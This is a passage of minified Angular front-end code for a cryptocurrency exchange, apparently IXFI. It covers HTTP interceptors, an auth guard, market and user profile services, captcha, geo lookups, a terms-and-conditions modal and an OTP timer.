J=j?.body?.data?.error_code;J?this.router.navigateByUrl(`restricted?q=${J}`):this.toast.showErrorToast({toastMessage:j.body.message})},423:()=>{"kyc_incomplete"===j?.body?.data?.reason&&this.authModuleService.openWalletKYC()},default:()=>{[401,417].includes(j.body.status)&&this.auth.clearData(),418===j.body.status&&j.body.data.hasOwnProperty("is_invalid_otp")&&j.body.data.is_invalid_otp&&this.errorHandlerService.setInvalidOtpData(j.body.data.invalid_otp_method),500===j.body.status&&(j.body.data?.is_withdraw_value_higher||j.body.data?.is_failed)||418===j.body.status&&j.body.data.hasOwnProperty("isError")||this.toast.showErrorToast({toastMessage:j.body.message})}};Q[j.body.status]?Q[j.body.status]():Q.default()}checkOverLay(){this.loader.overlayRef&&this.loader.hide()}static{this.\u0275fac=function(Q){return new(Q||z)}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac})}}return z})(),a=(()=>{class z{constructor(){this.cacheObjectMap=new Map}setKeyValueIntoMap(j,Q){this.cacheObjectMap.set(j,Q)}getKeyValue(j){return this.cacheObjectMap.get(j)}isKeyExisting(j){return this.cacheObjectMap.has(j)}deleteKeyValue(j){this.cacheObjectMap.delete(j)}clearCacheObjectMap(){this.cacheObjectMap.clear()}static{this.\u0275fac=function(Q){return new(Q||z)}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac,providedIn:"root"})}}return z})();const T=["market/ticker","market/trade-history","market/order-book","v1/wallet/get-wallets-v2"];let mt=(()=>{class z{constructor(j){this.service=j}isDataCached(j){let Q=j.url,J=j.params.get("pair_name");return J?Q.includes("market/ticker")?{response:this.service.getKeyValue("ticker-"+J),isCached:!0}:Q.includes("market/trade-history")?{response:this.service.getKeyValue("tradeHistory-"+J),isCached:!0}:Q.includes("market/order-book")?{response:this.service.getKeyValue("orderBook-"+J),isCached:!0}:{response:null,isCached:!1}:Q.includes("wallet/get-wallets-v2")?{response:this.service.getKeyValue("wallets-v2"),isCached:!0}:{response:null,isCached:!1}}intercept(j,Q){let J=j;const U=j.url.split(d.c.IXFI_API)[1];if(T.includes(U)){let st=this.isDataCached(j);if(st.isCached){let rt=st.response;if(rt){const lt=new i.cS({body:rt,url:j.url});return(0,y.of)(lt)}}}return Q.handle(J)}static{this.\u0275fac=function(Q){return new(Q||z)(O.KVO(a))}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac})}}return z})();var gt=n(98982),ut=n.n(gt),ht=n(10530),ft=n(45794),dt=n(74958),pt=n(72510),N=n(69966),Z=n(75840),D=n(32709),W=n(28320),G=n(11135),et=n(89417),_t=n(28922),Tt=n(43419),xt=n(30553);function Ot(z){return new W.s(z,d.c.LANGUAGE_URL,".json?r="+Math.random())}function yt(){return ut()}function Dt(){return Object.assign(new D.iP,{dateInputFormat:"DD/MM/YYYY"})}let Rt=(()=>{class z{constructor(j,Q){this.config=j,this.translate=Q,this.config.notFoundText=this.translate.instant("GLOBAL.NO_DATA_AVAILABLE")}static{this.\u0275fac=function(Q){return new(Q||z)(O.KVO(pt.Ci),O.KVO(X.c$))}}static{this.\u0275mod=O.$C({type:z})}static{this.\u0275inj=O.G2t({providers:[xt.x,v.O,{provide:D.iP,useFactory:Dt},{provide:i.a7,useClass:R,multi:!0},{provide:i.a7,useClass:at,multi:!0},{provide:i.a7,useClass:g,multi:!0},{provide:i.a7,useClass:mt,multi:!0}],imports:[u.MD,C.iI,M.z_,p.hM,i.q1,ht.k.forRoot(d.c),m.GC.forRoot(d.c),Z.u7.forRoot({player:yt}),Z.kp.forRoot(),N.k0.forRoot(),X.h.forRoot({loader:{provide:X.Wr,useFactory:Ot,deps:[i.Qq]}}),ft._B.forRoot({timeOut:1e3,preventDuplicates:!0,closeButton:!0,progressBar:!0}),dt.qt,et.YN,pt.MQ,o.K,I.Yq,_t.sN.forRoot({echarts:()=>n.e("default-node_modules_echarts_index_js").then(n.bind(n,19697))}),Tt.$,G.J,M.z_]})}}return z})();var ct=n(33136),St=n(34978),At=n(47044);let Ft=(()=>{class z{constructor(j,Q,J,U,st){this.router=j,this.cookie=Q,this.auth=J,this.platformId=U,this.httpRequest=st}canActivate(j,Q){return JSON.parse(this.cookie.get(f.AQ.IS_SUBDOMAIN)||f.AQ.FALSE)&&j.queryParams?.isLogout&&(this.auth.logout().subscribe(),this.auth.clearAuthData()),!this.isLoggedIn()||(j.queryParamMap.get("token")?(this.auth.clearData(),!0):(this.router.navigate(["/landing"]),!1))}isLoggedIn(){let J,U,st,rt,lt,j=!1;return(0,u.Vy)(this.platformId)?(J=this.httpRequest?.cookies[f.AQ.TOKEN],U=this.httpRequest?.cookies[f.AQ.EXPIRE_TIME]||"",st=this.httpRequest?.cookies[f.AQ.REFRESH_TOKEN]||"",rt=JSON.parse(this.httpRequest?.cookies[f.AQ.IS_SUBDOMAIN]||f.AQ.FALSE),lt=this.httpRequest?.cookies[f.AQ.RETURN_URL]||""):(J=this.cookie.get(f.AQ.TOKEN)||"",U=this.cookie.get(f.AQ.EXPIRE_TIME)||"",st=this.cookie.get(f.AQ.REFRESH_TOKEN)||"",rt=JSON.parse(this.cookie.get(f.AQ.IS_SUBDOMAIN)||f.AQ.FALSE),lt=this.cookie.get(f.AQ.RETURN_URL)||""),J&&new Date(1e3*U)>=new Date&&(rt&&(this.cookie.set(f.AQ.IS_LOGGED_IN,JSON.stringify(!0),void 0,"/",d.c.DOMAIN,!0),this.cookie.set(f.AQ.TOKEN,J,void 0,"/",d.c.DOMAIN,!0),this.cookie.set(f.AQ.TOKEN_EXPIRE_TIME,U,void 0,"/",d.c.DOMAIN,!0),this.cookie.set(f.AQ.REFRESH_TOKEN,st,void 0,"/",d.c.DOMAIN,!0),this.cookie.delete(f.AQ.IS_SUBDOMAIN,"/",d.c.DOMAIN,!0),this.cookie.delete(f.AQ.RETURN_URL,"/",d.c.DOMAIN,!0),window.location.replace(decodeURI(lt))),j=!0),j}static{this.\u0275fac=function(Q){return new(Q||z)(O.KVO(C.Ix),O.KVO(v.O),O.KVO(At.k),O.KVO(O.Agw),O.KVO(s.S,8))}}static{this.\u0275prov=O.jDH({token:z,factory:z.\u0275fac,providedIn:"root"})}}return z})()},86255:(H,L,n)=>{"use strict";n.d(L,{c:()=>u});var t=n(21413),e=n(96354),I=n(17705),o=n(81428);let u=(()=>{class M{constructor(d){this.api=d,this.topPairsDataUpdated=new t.B,this.spotFavoritePairsListUpdated=new t.B,this.subscriptions=[]}ngOnDestroy(){this.subscriptions.forEach(d=>d.unsubscribe())}getMarketTopCharts(){const d=this.api.post("coin-pairs/market-page-graph").pipe((0,e.T)(i=>({marketTopPairs:i.data}))).subscribe(i=>{this.topPairsDataUpdated.next({marketTopPairs:i.marketTopPairs})});this.subscriptions.push(d)}getMarketTopChartsUpdated(){return this.topPairsDataUpdated.asObservable()}getMarketSpotCoinsPairs2(d){return this.api.post("coin-pairs/market-pairs",{quoteAsset:d}).pipe((0,e.T)(i=>({spotPairs:i?.data.docs||[],spotPairsFIAT:i?.data.coin_pair_fiat||[]})))}binanceKlineDataForValidation(d,i,O){return this.api.get(`binance/klines?symbol=${d}&interval=${i}${O?`&limit=${O}`:""}`)}addFavoriteSymbol(d,i){return this.api.put(`${C.ADD_FAV_COIN_PAIR}/${d}`,{is_futures_coin_pair:i})}removeFavoriteSymbol(d,i){return this.api.put(`${C.REMOVE_FAV_COIN_PAIR}/${d}`,{is_futures_coin_pair:i})}getSpotFavoritePairs(){const d=this.api.get(C.FAV_COIN_PAIRS).pipe((0,e.T)(i=>({favoriteSymbolsList:i.data||[]}))).subscribe(i=>{this.spotFavoritePairsListUpdated.next({spotPairs:i.favoriteSymbolsList})});this.subscriptions.push(d)}getSpotFavoritePairsUpdated(){return this.spotFavoritePairsListUpdated.asObservable()}static{this.\u0275fac=function(i){return new(i||M)(I.KVO(o.G))}}static{this.\u0275prov=I.jDH({token:M,factory:M.\u0275fac,providedIn:"root"})}}return M})();var C=function(M){return M.SPOT_COIN_PAIRS="binance-coin-pairs/spot-coin-pairs",M.FUTURE_COIN_PAIRS="v1/binance-coin-pairs/futures-fav-coin-pair",M.FAV_COIN_PAIRS="v1/coin/get-fav-coin-pair",M.REMOVE_FAV_COIN_PAIR="v1/coin/remove-fav-coin-pair",M.ADD_FAV_COIN_PAIR="v1/coin/add-fav-coin-pair",M}(C||{})},53230:(H,L,n)=>{"use strict";n.d(L,{c:()=>I});var t=n(78070),e=n(17705);let I=(()=>{class o{constructor(){this.geetest=null}initGeetest(C){const M=this;initGeetest4({captchaId:C,product:t.AQ.BIND,lang:t.AQ.DEFAULT_LANG,width:t.AQ.HUNDRED_PERCENTAGE},function(p){M.geetest=p,p.onReady(()=>{}).onSuccess(()=>{}).onError(()=>{}).onClose(()=>{}).destroy()})}showBox(C){return this.geetest.showBox(),new Promise((M,p)=>{this.geetest.onSuccess(()=>{const d=this.geetest.getValidate();d?M(d):p(null)}),this.geetest?.onError(()=>{p(null),this.initGeetest(C)}),this.geetest?.onClose(()=>{p(null),this.geetest?.destroy(),this.initGeetest(C)})})}static{this.\u0275fac=function(M){return new(M||o)}}static{this.\u0275prov=e.jDH({token:o,factory:o.\u0275fac,providedIn:"root"})}}return o})()},33136:(H,L,n)=>{"use strict";n.d(L,{c6:()=>d.c,ot:()=>M,Py:()=>p.P,Dx:()=>t.D,iA:()=>e.i,DL:()=>e.D});var t=n(65873),e=n(13443),I=n(17705),o=n(81428);let M=(()=>{class i{constructor(f){this.api=f,this.staticCountries={},this.subscriptions=[]}getStaticCountriesAPI(){return this.api.get("pages/country-list")}getStatesOfCountry(f){return this.api.post("v1/address/state-list",{country_id:f})}getCityOfState(f){return this.api.post("v1/address/city-list",{state_id:f})}getStaticCountries(){return new Promise(f=>{if(Object.keys(this.staticCountries)?.length)f(this.staticCountries);else{const s=this.getStaticCountriesAPI().subscribe({next:m=>{200==m.status?(m.data.country_pair=m.data.country_pair.filter(v=>v.is_operating),this.staticCountries=m.data,f(this.staticCountries)):f(null)},error:()=>{f(null)}});this.subscriptions.push(s)}})}getStaticCountryData(){return this.getStaticCountries().then(f=>{if(f){const s=f?.current_location||{},m=f.country_pair||[],v=s&&!s.country_code?m[0]:m.filter(k=>k.sortname===s.country_code)[0]||{};return{currentLocationData:s,countryList:m,defaultSelectedCountry:v}}return{}})}getGEOCountriesAPI(){return this.api.get("geo-data/get-country-list")}getGEOStatesAPI(f){return this.api.get(`geo-data/get-state-list?country_code=${f}`)}getGEOCitiesAPI(f,s){return this.api.get(`geo-data/get-city-list?country_code=${f}&state_code=${s}`)}getGEOPostalCodesAPI(f){return this.api.get(`geo-data/get-postal-code-regex?country_code=${f}`)}ngOnDestroy(){this.subscriptions.forEach(f=>f.unsubscribe())}static{this.\u0275fac=function(s){return new(s||i)(I.KVO(o.G))}}static{this.\u0275prov=I.jDH({token:i,factory:i.\u0275fac,providedIn:"root"})}}return i})();var p=n(68268),d=n(53230)},68268:(H,L,n)=>{"use strict";n.d(L,{P:()=>f});var t=n(60177),e=n(11593),I=n(21413),o=n(57786),u=n(5964),C=n(96354),M=n(88141),p=n(45312),d=n(17705),i=n(345);let f=(()=>{class s{constructor(v,k,R,w,y){this.title=v,this.activatedRoute=k,this.router=R,this.meta=w,this._document=y,this.title$=new I.B,this.subscriptions=[],this.titleRoute$=this.router.events.pipe((0,u.p)(_=>_ instanceof e.wF),(0,C.T)(()=>this.getPageTitle(this.activatedRoute.firstChild))),this.titleState$=(0,o.h)(this.title$,this.titleRoute$).pipe((0,u.p)(_=>{const l=void 0!==_;return l||this.setTitle("IXFI"),l}),(0,M.M)(_=>this.setTitle(`${_}`))),this.subscriptions.push(this.titleState$.subscribe())}getPageTitle(v){for(;v;){if(!v.firstChild)return v.snapshot?.data.title?(this.updateDynamicMeta(v.snapshot.data.metaTags),v.snapshot.data.title):void 0;v=v.firstChild}}setTitle(v){this.title.setTitle(`${v}`),this.meta.updateTag({name:"og_title",content:`${v}`})}updateCanonical(v){v&&this.meta.updateTag({name:"canonical",content:p.c.BASE_APP_URL+v})}updateDynamicMeta(v){if(v&&Object.keys(v).length)for(const k in v)"og_description"==k&&this.meta.updateTag({name:"description",content:v[k]}),this.meta.updateTag({name:k,content:v[k]})}addSchemaMarkupforLandingPage(v,k){if(p.c.production){const R=this._document.querySelector('script[type="application/ld+json"]');R&&R.remove();let w=k.createElement("script");w.type="application/ld+json",w.text=v,k.appendChild(this._document.body,w)}}addSchemaMarkup(v,k,R){const w={"@context":"https://schema.org","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:"IXFI",item:p.c.IXFI_EXCHANGE},{"@type":"ListItem",position:2,name:v,item:p.c.IXFI_EXCHANGE+k}]};if(p.c.production){const y=this._document.querySelector('script[type="application/ld+json"]');y&&y.remove();let _=R.createElement("script");_.type="application/ld+json",_.text=JSON.stringify(w),R.appendChild(this._document.body,_)}}ngOnDestroy(){this.subscriptions.forEach(v=>v.unsubscribe())}static{this.\u0275fac=function(k){return new(k||s)(d.KVO(i.hE),d.KVO(e.nX),d.KVO(e.Ix),d.KVO(i.W8),d.KVO(t.qQ))}}static{this.\u0275prov=d.jDH({token:s,factory:s.\u0275fac,providedIn:"root"})}}return s})()},65873:(H,L,n)=>{"use strict";n.d(L,{D:()=>u});var t=n(76939),e=n(21703),I=n(17705),o=n(66969);let u=(()=>{class C{constructor(p){this.overlay=p}show(){this.overlayRef||(this.overlayRef=this.overlay.create({positionStrategy:this.overlay.position().global().centerHorizontally().centerVertically(),hasBackdrop:!0}));const p=new t.A8(e.V);this.overlayRef.attach(p)}hide(){this.overlayRef&&this.overlayRef.detach()}static{this.\u0275fac=function(d){return new(d||C)(I.KVO(o.hJ))}}static{this.\u0275prov=I.jDH({token:C,factory:C.\u0275fac,providedIn:"root"})}}return C})()},41382:(H,L,n)=>{"use strict";n.d(L,{S:()=>O});var t=n(17705),e=n(60177),I=n(41780),o=n(78070),u=n(31084),C=n(11593);let M=(()=>{class f{constructor(m,v){this.activeModal=m,this.router=v,this.APP_CONSTANTS=o.Eg}onClose(m){this.activeModal.dismiss(m)}static{this.\u0275fac=function(v){return new(v||f)(t.rXU(u.Lw),t.rXU(C.Ix))}}static{this.\u0275cmp=t.VBU({type:f,selectors:[["app-terms-and-conditions-modal"]],inputs:{description:"description",title:"title"},standalone:!0,features:[t.aNF],decls:12,vars:8,consts:[[1,"modal-header","border-0"],[1,"modal-title"],[1,"modal-body","terms-body"],["id","tnCBody",1,"modal-text-scroll",3,"innerHTML"],[1,"modal-footer","border-0","d-flex","justify-content-center"],["type","button",1,"btn-default","btn-md","purple-gradient",3,"click"],["type","button",1,"btn-twice-outline","btn-twice-outline-lg","ms-2",3,"click"]],template:function(v,k){1&v&&(t.j41(0,"div",0)(1,"h5",1),t.EFF(2),t.k0s()(),t.j41(3,"div",2),t.nrm(4,"div",3),t.k0s(),t.j41(5,"div",4)(6,"button",5),t.bIt("click",function(){return k.onClose(k.APP_CONSTANTS.ACCEPTED)}),t.EFF(7),t.nI1(8,"translate"),t.k0s(),t.j41(9,"button",6),t.bIt("click",function(){return k.onClose(k.APP_CONSTANTS.DECLINED)}),t.EFF(10),t.nI1(11,"translate"),t.k0s()()),2&v&&(t.R7$(2),t.JRh(k.title),t.R7$(2),t.Y8G("innerHTML",k.description,t.npT),t.R7$(3),t.SpI(" ",t.bMT(8,4,"TERMS_CONDITIONS_POPUP.TERMS_ACCEPT_BUTTON_TEXT")," "),t.R7$(3),t.SpI(" ",t.bMT(11,6,"TERMS_CONDITIONS_POPUP.TERMS_DECLINE_BUTTON_TEXT")," "))},dependencies:[I.h,I.D9],styles:[".terms-modal .terms-body{background:rgba(217,200,255,.2);border-radius:12px;padding:15px;overflow:hidden;margin-left:25px;margin-right:25px;margin-bottom:0}@media screen and (max-width: 992px){  .terms-modal .terms-body{padding:15px 10px;margin-left:15px;margin-right:15px}}  .terms-modal .terms-body .modal-text-scroll{overflow-y:auto;max-height:72vh;padding-right:15px;scrollbar-color:var(--purple_primary) rgba(227,206,255,.9725490196)}@media screen and (max-width: 767px){  .terms-modal .terms-body .modal-text-scroll{padding-right:0}}  .terms-modal .terms-body .modal-text-scroll::-webkit-scrollbar{width:4px}  .terms-modal .terms-body .modal-text-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(139,55,247,.5019607843)}  .terms-modal .terms-body .modal-text-scroll::-webkit-scrollbar-thumb{background-color:var(--purple_primary)}  .terms-modal .terms-body .modal-text-scroll p{margin-left:0!important}  .terms-modal .terms-body h1,   .terms-modal .terms-body h2,   .terms-modal .terms-body h3,   .terms-modal .terms-body h4,   .terms-modal .terms-body h5,   .terms-modal .terms-body p,   .terms-modal .terms-body span,   .terms-modal .terms-body ol li,   .terms-modal .terms-body ul li,   .terms-modal .terms-body li{color:var(--black)!important;font-size:14px!important;line-height:1.4!important}  .terms-modal .terms-body a:focus-visible,   .terms-modal .terms-body a:focus{outline:none!important}  .terms-modal .terms-body a span{color:var(--purple_primary)!important}  .terms-modal .terms-body a span:focus-visible,   .terms-modal .terms-body a span:focus{outline:none!important}  .terms-modal .terms-body ol{padding-inline-start:initial!important}  .terms-modal .terms-body li{margin-left:22px!important;font-size:16px!important;padding-left:5px!important}@media screen and (max-width: 992px){  .terms-modal .terms-body li{margin-left:15px!important}}  .terms-modal .terms-body li h2{margin:0!important;line-height:30px!important}  .terms-modal .terms-body li h2 span{font-size:16px!important}  .terms-modal .terms-btn{min-width:16%;font-size:13px}@media screen and (max-width: 298px){  .terms-modal .terms-btn{font-size:10px}}  .terms-modal .btn-gray{background:transparent;color:var(--purple_primary);border:1px solid}  .darkTheme .terms-modal .modal-content{background:var(--bg_popup)!important}  .darkTheme .terms-modal .modal-text-scroll{background:var(--bg_primary5)!important}  .darkTheme .terms-modal .terms-body{background:var(--bg_primary5)!important}  .darkTheme .terms-modal .terms-body h1,   .darkTheme .terms-modal .terms-body h2,   .darkTheme .terms-modal .terms-body h3,   .darkTheme .terms-modal .terms-body h4,   .darkTheme .terms-modal .terms-body h5,   .darkTheme .terms-modal .terms-body h6,   .darkTheme .terms-modal .terms-body p,   .darkTheme .terms-modal .terms-body a,   .darkTheme .terms-modal .terms-body span,   .darkTheme .terms-modal .terms-body ol,   .darkTheme .terms-modal .terms-body ul,   .darkTheme .terms-modal .terms-body li,   .darkTheme .terms-modal .terms-body b,   .darkTheme .terms-modal .terms-body strong,   .darkTheme .terms-modal .terms-body sup,   .darkTheme .terms-modal .terms-body sub,   .darkTheme .terms-modal .terms-body dl,   .darkTheme .terms-modal .terms-body em,   .darkTheme .terms-modal .terms-body br,   .darkTheme .terms-modal .terms-body hr{color:var(--text_fifth)!important;background:var(--bg_primary5)!important}"]})}}return f})();var p=n(13443),d=n(47044),i=n(69878);let O=(()=>{class f{constructor(m,v,k,R,w,y,_){this.userService=m,this.ngbModal=v,this.router=k,this.authService=R,this.theme=w,this.location=y,this.platformId=_,this.subscriptions=[];const l=this.authService.loginStatus.subscribe(g=>{g||this.modalRef?.dismiss(-1)});this.subscriptions.push(l)}ngOnInit(){this.isWebView=JSON.parse(localStorage.getItem(o.AQ.IS_MOBILE)||"false")}openTermsAndConditions(){this.authService.isLoggedIn()&&(0,e.UE)(this.platformId)&&!this.isWebView&&!this.modalOpen&&this.userService.getUserBasicData().then(m=>{Object.keys(m).length&&!m.term_conditions&&this.showTncModal()})}showTncModal(){if(this.authService.isLoggedIn()&&(0,e.UE)(this.platformId)){const m=this.userService.getTncContent().subscribe(v=>{this.modalOpen=!0,this.modalRef=this.ngbModal.open(M,{scrollable:!0,size:"xl",centered:!0,backdrop:"static",keyboard:!1,modalDialogClass:"terms-modal ixfi-modal "+(this.theme.isDarkModeEnabled?"terms-dark-mode":"")}),this.modalRef.componentInstance.description=v?.description||"",this.modalRef.componentInstance.title=v?.title||"",this.modalRef.dismissed.subscribe(k=>{const R="string"==typeof k?k:String(k);R.trim()===o.Eg.ACCEPTED?this.userService.agreeToTnC().subscribe(()=>{"/home/welcome"===this.location.path()&&window.location.reload()}):R.trim()===o.Eg.DECLINED&&this.authService.clearAuthData(!1,!0),this.modalOpen=!1})});this.subscriptions.push(m)}}ngOnDestroy(){this.subscriptions.forEach(m=>m.unsubscribe())}static{this.\u0275fac=function(v){return new(v||f)(t.KVO(p.D),t.KVO(u.Bq),t.KVO(C.Ix),t.KVO(d.k),t.KVO(i.tq),t.KVO(e.aZ),t.KVO(t.Agw))}}static{this.\u0275prov=t.jDH({token:f,factory:f.\u0275fac,providedIn:"root"})}}return f})()},17677:(H,L,n)=>{"use strict";n.d(L,{H:()=>u});var t=n(17705),e=n(78070),I=n(60177),o=n(14599);let u=(()=>{class C{constructor(){this.interval={},this.storageService=(0,t.WQX)(o.n),this.platformId=(0,t.WQX)(t.Agw)}checkTimer(p,d,i){let O=JSON.parse(this.storageService.getItem(d));p.timeLeft=this.getRemainingTime(O),p.timeLeft<e.nn.WAITING_TIME?(p.isDisabled=!0,p.showTime=p.timeLeft>59?"01:"+(p.timeLeft-60<10?"0"+(p.timeLeft-60):p.timeLeft-60):"00:"+(p.timeLeft<10?"0"+p.timeLeft:p.timeLeft),this.setInterVal(p,d,i)):p.isDisabled=!1}startTimer(p,d,i="/",O){if(p.timeLeft!==e.nn.WAITING_TIME)return;p.isDisabled=!0,p.reSend=!1;let f=new Date;f.setTime(f.getTime()+1e3*e.nn.WAITING_TIME),this.storageService.setItem(d,JSON.stringify(f),f,i),this.setInterVal(p,d,O),O&&O.detectChanges()}timerDetails(p,d,i){this.storageService.check(d)?this.checkTimer(p,d,i):(p.isDisabled=!1,p.reSend=!1,p.timeLeft=e.nn.WAITING_TIME,p.showTime=e.nn.SHOW_TIME),i&&i.markForCheck()}unfreezeInput(p){p.target.value=p.target.value}setInterVal(p,d,i){(0,I.UE)(this.platformId)&&this.setTimerInterval(p,d,i)}setTimerInterval(p,d,i){this.interval[d]=setInterval(()=>{p.timeLeft>1?(p.timeLeft--,p.showTime=p.timeLeft>59?"01:"+(p.timeLeft-60<10?"0"+(p.timeLeft-60):p.timeLeft-60):"00:"+(p.timeLeft<10?"0"+p.timeLeft:p.timeLeft)):(clearInterval(this.interval[d]),p.timeLeft=e.nn.WAITING_TIME,p.showTime=e.nn.SHOW_TIME,p.isDisabled=!1,p.reSend=!0),i&&i.markForCheck()},1e3)}getRemainingTime(p){let d=new Date(p),i=new Date;return 1+i.getMinutes()<d.getMinutes()?60+(d.getSeconds()+(60-i.getSeconds())):60-(i.getSeconds()-d.getSeconds())}clearInterval(){for(let p in this.interval)this.interval.hasOwnProperty(p)&&clearInterval(this.interval[p])}static{this.\u0275fac=function(d){return new(d||C)}}static{this.\u0275prov=t.jDH({token:C,factory:C.\u0275fac})}}return C})()},13443:(H,L,n)=>{"use strict";n.d(L,{D:()=>d,i:()=>i});var t=n(17705),e=n(21413),I=n(84412),o=n(96354),u=n(88141),C=n(47044),M=n(75935),p=n(81428);let d=(()=>{class O{constructor(s){this.api=s,this.unreadCountMessage=new e.B,this.walletKYCVerified=!1,this.userBasicData={},this.kycTiersData=[],this.setAccessPageS=[],this.userCurrentKycTier={},this.userSubject=new I.t(null),this.profileStatusSubject=new I.t(null),this.profileUrlSubject=new e.B,this.authService=(0,t.WQX)(C.k),this.ixfiPinSet=new I.t(!1),this.ixfiPinValid=new I.t(!1),this.subscriptions=[],this.subscriptions.push(this.authService.loginStatus.subscribe(m=>this.isLoggedIn=m))}ngOnDestroy(){this.subscriptions.forEach(s=>s.unsubscribe())}editProfile(s){return this.api.post(i.EDIT_PROFILE,s)}getUpdatedProfile(){return this.api.post(i.GET_PROFILE)}uploadProfilePicture(s){let m=new FormData;return m.append("profile_pic",s),this.api.post(i.UPLOAD_PROFILE_PIC,m)}changePassword(s){return this.api.post(i.CHANGE_PASSWORD,s)}changeUsername(s){return this.api.post(i.CHANGE_USERNAME,s)}addNewEmail(s){return this.api.post(i.ADD_EMAIL,s)}verifyNewEmail(s){return this.api.post(i.VERIFY_NEW_EMAIL,s)}deleteDeviceIp(s){return this.api.delete(`${i.DELETE_IP}${s}`)}setAntiPhishing2Fa(s){return this.api.post(i.SET_ANTI_PHISHING,s)}getSecurityNeed(s){return this.api.get(i.GET_SECURITY_METHOD,s)}getSecurityNeedV2(s){return this.api.get(i.GET_SECURITY_METHOD_V2,s)}sendSMSSecurity(s){return this.api.post(i.SEND_SMS,s)}sendOTPSecurity(s){return this.api.post(i.SEND_OTP,s)}sendOTPSecurityV2(s){return this.api.post(i.SEND_OTP_V2,s)}addPhoneNumber(s){return this.api.post(i.ADD_PHONE,s)}sendSMSFinalSecurity(s){return this.api.post(i.VERIFY_PHONE,s)}enableSmsSecurity(s){return this.api.post(i.ENABLE_AUTH_SMS,s)}disableSMSAuth(s){return this.api.post(i.DISABLE_AUTH_SMS,s)}disableEmailAuth(s){return this.api.post(i.DISABLE_AUTH_EMAIL,s)}enableEmailAuth(s){return this.api.post(i.ENABLE_AUTH_EMAIL,s)}changePromoEmailStatus(s){return this.api.post(i.PROMO_EMAIL,s)}updatePhoneNumber(s){return this.api.post(i.CHANGE_PHONE,s)}deleteUserProfileImage(s){return this.api.post(i.DELETE_PROFILE,s)}setUserBasicData(s){this.userBasicData=s||{}}getUserBasicData(){return new Promise(s=>{if(this.authService.isLoggedIn())if(Object.keys(this.userBasicData)?.length)s(this.userBasicData);else{const v=this.getUpdatedProfile().subscribe({next:k=>{200==k.status?(this.setUserBasicData(k.data),s(k.data)):(this.setUserBasicData({}),s(null))},error:()=>{this.setUserBasicData({}),s(null)}});this.subscriptions.push(v)}else this.setUserBasicData({}),s(null)})}ping(){return this.api.get(i.PING)}getMyLoginHistory(){return this.api.post(i.LOGIN_HISTORY)}getIntercomUserDetail(){return this.api.post(i.INTERCOM_ID,{device_type:"web"})}contactUsUserDetail(s){return this.api.post(this.isLoggedIn?i.INTERCOM_LOGGED_IN:i.INTERCOM_LOGGED_OUT,s)}submitUserProfileRequest(s){return this.api.post(i.SUBMIT_USER_REQUEST,s)}updatePreference(s){return this.api.put(i.UPDATE_PREFERENCE,s)}updateUsername(s){return this.api.post(i.UPDATE_USERNAME,s)}ixfiPin(s,m){return this.api.post(s,m)}checkTrustedDevice(){return this.api.get(i.IS_TRUSTED_WEB)}getProfileStatus(){return this.api.get(i.GET_PROFILE_STATUS).pipe((0,o.T)(s=>(200===s.status&&this.profileStatusSubject.next(s.data),this.profileStatus=s.data,this.walletKYCVerified=this.profileStatus?.wallet_kyc_data?.kyc_verification_status===M.$x.VERIFIED,this.profileStatus)))}getProfileStatusLocally(){return this.profileStatus?this.profileStatusSubject.asObservable():this.getProfileStatus()}getTncContent(){return this.api.get("lending-page/page-detail-by-language?slug=terms").pipe((0,o.T)(s=>{if(200==s.status)return s.data}))}agreeToTnC(){return this.api.put("v1/users/terms-and-condition")}setProfileStatusLocally(s){this.profileStatus=s,this.profileStatusSubject.next(s)}trackDepositWithdraw(){return this.api.get(i.TRACK_ACK)}getModuleConfig(){return this.api.get(i.CONFIG).pipe((0,u.M)(s=>this.walletConfig=s.data))}getModuleConfigData(){return this.api.get(i.CONFIG)}static{this.\u0275fac=function(m){return new(m||O)(t.KVO(p.G))}}static{this.\u0275prov=t.jDH({token:O,factory:O.\u0275fac,providedIn:"root"})}}return O})();const i={EDIT_PROFILE:"v1/users/edit-profile",GET_PROFILE:"v1/users/updated-profile",UPLOAD_PROFILE_PIC:"v1/users/upload-profile-pic",CHANGE_PASSWORD:"v1/users/change-password",CHANGE_USERNAME:"v1/users/update-username",ADD_EMAIL:"v1/users/add-email",VERIFY_NEW_EMAIL:"v1/users/verify-new-email",DELETE_IP:"v1/users/delete-whitelisted-device/",SET_ANTI_PHISHING:"v1/users/setup-anti-phishing-code",GET_SECURITY_METHOD:"v1/users/required-security-methods",SEND_SMS:"v1/users/send-number-verification-sms",SEND_OTP:"v1/users/send-OTP-security-methods",ADD_PHONE:"v1/users/add-phone",VERIFY_PHONE:"v1/users/verify-phone-number",ENABLE_AUTH_SMS:"v1/users/enable-sms-auth",DISABLE_AUTH_SMS:"v1/users/disable-sms-auth",CHANGE_PHONE:"v1/users/change-mobile-no",PROMO_EMAIL:"v1/users/update-promo-mails-settings",DELETE_PROFILE:"v1/users/delete-profile-pic",KYC_PERMISSION:"v1/kyc-tier/permission-list",PING:"v1/users/ping",SECURITY_QUESTION:"v1/users/security-question",SECURITY_QA:"v1/users/security-qa-user",LOGIN_HISTORY:"v1/users/login-history",GET_BALANCE:"v1/wallet/get-wallet-doller-cost",GET_POINTS:"v1/reward-points/get-total-points",GET_PROFILE_STATUS:"v1/users/user-profile-status",SUBMIT_USER_REQUEST:"v1/user-request/submit",GET_SECURITY_METHOD_V2:"v1/users/required-security-methods-v2",SEND_OTP_V2:"v1/users/send-OTP-security-methods-v2",DISABLE_AUTH_EMAIL:"v1/users/disable-email-auth",ENABLE_AUTH_EMAIL:"v1/users/enable-email-auth",UPDATE_PREFERENCE:"v1/users/update-preference",UPDATE_USERNAME:"v1/users/update-username",TRACK_ACK:"v1/users/un-ack-tracks",CONFIG:"v1/users/get-users-configurations",IS_TRUSTED_WEB:"v1/sca-flow/trusted-device/is-trusted-device?is_for_card=false",INTERCOM_LOGGED_IN:"v1/ticket/submit-intercom-form",INTERCOM_LOGGED_OUT:"misc/submit-intercom-form",INTERCOM_ID:"v1/users/get-intercom-id"}},77047:(H,L,n)=>{"use strict";n.d(L,{HC:()=>v});var t=n(17705),e=n(78004),I=n(84412),o=n(21413),u=n(7673),C=n(71985),M=n(45312),p=n(78070),d=n(60177),i=n(33967),O=n(47044),f=n(2490);const s=new Map;let v=(()=>{class 